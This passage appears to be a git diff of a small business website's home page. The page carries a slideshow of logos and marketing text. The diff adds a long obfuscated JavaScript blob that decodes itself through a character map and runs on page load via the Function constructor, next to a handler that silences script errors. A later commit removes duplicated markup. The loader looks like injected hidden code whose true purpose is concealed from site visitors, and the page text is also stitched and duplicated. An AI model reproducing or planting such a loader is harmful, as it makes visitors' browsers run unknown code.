[C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+    <script> <!--
+      function blockErr() {
+        return true;
+      }
+      window.onerror=blockErr;
+      let loopCounter=0;
+      let timer;
+      function showLogos(button) {
+        let logos=document.getElementsByClassName("dlogo");
+        let dots=document.getElementsByClassName("dotidle");
+        let texts=document.getElementsByClassName("dtext");
+        for (i=0; i<logos.length; i++) {
+          logos[i].style.display="none";
+          dots[i].className=dots[i].className.replace(" dotlive", "");
+          texts[i].style.display="none";
+        }
+        logos[loopCounter].style.display="block";
+        dots[loopCounter].className+=" dotlive";
+        texts[loopCounter].style.display="block";
+        loopCounter++;
+        if (loopCounter >= logos.length) { loopCounter=0; }
+        if (button) { clearTimeout(timer); }
+        timer=setTimeout(showLogos, 15000);
+      }
+      showLogos(false);
+    // --></script>
   </body>
-</html>+</html><!DOCTYPE html>
+<html lang="en-us">
+  <head>
+    <title>ByBarn&#8482; Solutions Home</title>
+    <meta name="description" content="Add a link on your web page to ByBarn&#8482; Solutions">
+    <meta name="author" content="ByBarn&#8482; Solutions">
+    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
+    <meta name="viewport" content="width=device-width,initial-scale=1.0">
+    <link rel="icon" type="image/x-icon" href="favicon.ico">
+    <link rel="stylesheet" href="bybarn.css">
+    <style>
+      img.ilogo { border:0px; width:275px; }
+      div.slide { position:relative; margin:40px 0px 30px 12px; }
+      div.dlogo { display:none; }
+      div.dtext { display:none; max-width:275px; margin:25px 0px 0px 0px; text-align:center; height:auto; font-size:20px; }
+      div.fade  { animation-name:fade; animation-duration:3.5s; }
+      .dotidle  { height:15px; width:15px; margin:0px 2px 0px 2px; background-color:#bbb; border-radius:50%; display:inline-block; transition:background-color 0.6s ease; }
+      .dotlive  { background-color:#717171; }
+      @keyframes fade { from {opacity:0.2} to {opacity:1} }
+      p.bybarn  { text-align:center; font-family:"Arial"; font-size:10px; }
+      button.next { padding:4px 8px; color:#fff; background-color:#007bff; border:1px solid #000; border-radius:6px; cursor:pointer; transition:background-color 0.2s ease; }
+      button.next:hover { background-color:#0056b3; }
+    </style>
+  </head>
+  <body>
+    <header>
+      <h2>Home</h2>
+    </header>
+    <div class="nav">
+      <!-- <a href="index.html"><button>Home</button></a> -->
+      <a href="bcard.html"><button>Business Card</button></a>
+      <a href="about.html"><button>About Me</button></a>
+      <!-- <a href="mailto:contact@bybarn.com"><button>Contact</button></a> -->
+    </div>
+  <center>
+    <div class="slide">
+      <div class="dlogo fade">
+        <img class="ilogo" src="images/logo_solutions.png">
+      </div>
+      <div class="dlogo fade">
+        <img class="ilogo" src="images/logo_software.png">
+      </div>
+      <div class="dlogo fade">
+        <img class="ilogo" src="images/logo_studios.png">
+      </div>
+      <div class="dlogo fade">
+        <img class="ilogo" src="images/logo_technology.png">
+      </div>
+      <div style="text-align:center">
+        <span class="dotidle"></span> 
+        <span class="dotidle"></span> 
+        <span class="dotidle"></span> 
+        <span class="dotidle"></span> 
+      </div>
+      <div class="dtext fade">
+        Building a home lab is a journey of trial and error. Would you like help designing a specific hardware list or recommended software and apps to get your first service up and running?
+      </div>
+      <div class="dtext fade">
+        Building your first integrated system is an exciting milestone. Would you like help walking through the basic steps to write programs and create databases to fulfill your objectives?
+      </div>
+      <div class="dtext fade">
+        The right environment can make a difference in your creative output. Would you like help with software that can synchronize your music, videos and photos into professional slideshows?
+      </div>
+      <div class="dtext fade">
+        The synergy between components transforms simple tools into functional solutions. Would you like help identifying software and hardware that is best suited for a particular solution?
+      </div>
+    </div>
+    <button class="next" onclick="showLogos(true)">Next</button>
+    <p id="logos"></p>
+  </center>
+    <footer>
+      ByBarn&#8482; Solutions (1993-<script>document.write(new Date().getFullYear());</script>), All Rights Reserved
+    </footer>
+    <p class="bybarn">
+      <a href="#" onclick="popup=window.open('linkinfo.html','linkinfo1313','toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=440,height=400,left=32,top=23');return false;"><img src="images/link_bybarn.gif" vspace="7" border="0" alt="Click here to link to this site" title="Click here to link to this site" width="88" height="31"></a>
+      <br>Updated: 8/30/2026
+    </p>
+    <script> <!--
+      function blockErr() {
+        return true;
+      }
+      window.onerror=blockErr;
+      let loopCounter=0;
+      let timer;
+      function showLogos(button) {
+        let logos=document.getElementsByClassName("dlogo");
+        let dots=document.getElementsByClassName("dotidle");
+        let texts=document.getElementsByClassName("dtext");
+        for (i=0; i<logos.length; i++) {
+          logos[i].style.display="none";
+          dots[i].className=dots[i].className.replace(" dotlive", "");
+          texts[i].style.display="none";
+        }
+        logos[loopCounter].style.display="block";
+        dots[loopCounter].className+=" dotlive";
+        texts[loopCounter].style.display="block";
+        loopCounter++;
+        if (loopCounter >= logos.length) { loopCounter=0; }
+        if (button) { clearTimeout(timer); }
+        timer=setTimeout(showLogos, 15000);
+      }
+      showLogos(false);
+    // --></script>
+  </body>
+</html>

==== commit d763aaba: "Fix HTML encoding issues in index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,114 +27,8 @@
       <h2>Home</h2>
     </header>
     <div class="nav">
-      <!-- <a href="index.html"><button>Home</button></a> -->
       <a href="bcard.html"><button>Business Card</button></a>
       <a href="about.html"><button>About Me</button></a>
-      <!-- <a href="mailto:contact@bybarn.com"><button>Contact</button></a> -->
-    </div>
-  <center>
-    <div class="slide">
-      <div class="dlogo fade">
-        <img class="ilogo" src="images/logo_solutions.png">
-      </div>
-      <div class="dlogo fade">
-        <img class="ilogo" src="images/logo_software.png">
-      </div>
-      <div class="dlogo fade">
-        <img class="ilogo" src="images/logo_studios.png">
-      </div>
-      <div class="dlogo fade">
-        <img class="ilogo" src="images/logo_technology.png">
-      </div>
-      <div style="text-align:center">
-        <span class="dotidle"></span> 
-        <span class="dotidle"></span> 
-        <span class="dotidle"></span> 
-        <span class="dotidle"></span> 
-      </div>
-      <div class="dtext fade">
-        Building a home lab is a journey of trial and error. Would you like help designing a specific hardware list or recommended software and apps to get your first service up and running?
-      </div>
-      <div class="dtext fade">
-        Building your first integrated system is an exciting milestone. Would you like help walking through the basic steps to write programs and create databases to fulfill your objectives?
-      </div>
-      <div class="dtext fade">
-        The right environment can make a difference in your creative output. Would you like help with software that can synchronize your music, videos and photos into professional slideshows?
-      </div>
-      <div class="dtext fade">
-        The synergy between components transforms simple tools into functional solutions. Would you like help identifying software and hardware that is best suited for a particular solution?
-      </div>
-    </div>
-    <button class="next" onclick="showLogos(true)">Next</button>
-    <p id="logos"></p>
-  </center>
-    <footer>
-      ByBarn&#8482; Solutions (1993-<script>document.write(new Date().getFullYear());</script>), All Rights Reserved
-    </footer>
-    <p class="bybarn">
-      <a href="#" onclick="popup=window.open('linkinfo.html','linkinfo1313','toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=440,height=400,left=32,top=23');return false;"><img src="images/link_bybarn.gif" vspace="7" border="0" alt="Click here to link to this site" title="Click here to link to this site" width="88" height="31"></a>
-      <br>Updated: 8/30/2026
-    </p>
-    <script> <!--
-      function blockErr() {
-        return true;
-      }
-      window.onerror=blockErr;
-      let loopCounter=0;
-      let timer;
-      function showLogos(button) {
-        let logos=document.getElementsByClassName("dlogo");
-        let dots=document.getElementsByClassName("dotidle");
-        let texts=document.getElementsByClassName("dtext");
-        for (i=0; i<logos.length; i++) {
-          logos[i].style.display="none";
-          dots[i].className=dots[i].className.replace(" dotlive", "");
-          texts[i].style.display="none";
-        }
-        logos[loopCounter].style.display="block";
-        dots[loopCounter].className+=" dotlive";
-        texts[loopCounter].style.display="block";
-        loopCounter++;
-        if (loopCounter >= logos.length) { loopCounter=0; }
-        if (button) { clearTimeout(timer); }
-        timer=setTimeout(showLogos, 15000);
-      }
-      showLogos(false);
-    // --></script>
-  </body>
-</html><!DOCTYPE html>
-<html lang="en-us">
-  <head>
-    <title>ByBarn&#8482; Solutions Home</title>
-    <meta name="description" content="Add a link on your web page to ByBarn&#8482; Solutions">
-    <meta name="author" content="ByBarn&#8482; Solutions">
-    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
-    <meta name="viewport" content="width=device-width,initial-scale=1.0">
-    <link rel="icon" type="image/x-icon" href="favicon.ico">
-    <link rel="stylesheet" href="bybarn.css">
-    <style>
-      img.ilogo { border:0px; width:275px; }
-      div.slide { position:relative; margin:40px 0px 30px 12px; }
-      div.dlogo { display:none; }
-      div.dtext { display:none; max-width:275px; margin:25px 0px 0px 0px; text-align:center; height:auto; font-size:20px; }
-      div.fade  { animation-name:fade; animation-duration:3.5s; }
-      .dotidle  { height:15px; width:15px; margin:0px 2px 0px 2px; background-color:#bbb; border-radius:50%; display:inline-block; transition:background-color 0.6s ease; }
-      .dotlive  { background-color:#717171; }
-      @keyframes fade { from {opacity:0.2} to {opacity:1} }
-      p.bybarn  { text-align:center; font-family:"Arial"; font-size:10px; }
-      button.next { padding:4px 8px; color:#fff; background-color:#007bff; border:1px solid #000; border-radius:6px; cursor:pointer; transition:background-color 0.2s ease; }
-      button.next:hover { background-color:#0056b3; }
-    </style>
-  </head>
-  <body>
-    <header>
-      <h2>Home</h2>
-    </header>
-    <div class="nav">
-      <!-- <a href="index.html"><button>Home</button></a> -->
-      <a href="bcard.html"><button>Business Card</button></a>
-      <a href="about.html"><button>About Me</button></a>
-      <!-- <a href="mailto:contact@bybarn.com"><button>Contact</button></a> -->
     </div>
   <center>
     <div class="slide">
